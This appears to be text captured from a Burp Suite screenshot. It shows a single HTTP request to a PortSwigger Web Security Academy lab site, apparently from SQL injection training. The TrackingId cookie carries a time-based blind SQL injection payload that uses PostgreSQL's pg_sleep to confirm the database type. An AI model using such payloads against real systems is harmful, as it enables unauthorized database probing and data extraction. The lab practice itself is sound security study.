 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0aec0052036270fc8039761a0007000c.web-security-academy.net
3 Cookie: TrackingId=rEwyNw5gI1VsAfPW' || (SELECT CASE WHEN ( (SELECT COUNT(version())) = 1) THEN pg_sleep(10) ELSE pg_sleep(0) END)--;
session=3E89dXI423raRHzvT3s76ncCYTA41Eq2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aec0052036270fc8039761a0007000c.web-security-academy.net/